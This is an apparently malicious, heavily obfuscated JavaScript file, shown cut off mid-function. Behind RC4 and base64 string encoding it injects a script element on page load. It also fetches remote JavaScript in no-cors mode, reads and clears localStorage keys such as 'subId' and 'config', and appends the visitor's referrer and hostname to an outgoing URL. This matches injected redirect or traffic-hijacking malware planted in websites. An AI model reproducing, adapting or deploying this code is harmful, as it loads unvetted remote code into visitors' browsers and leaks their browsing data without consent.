_0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function 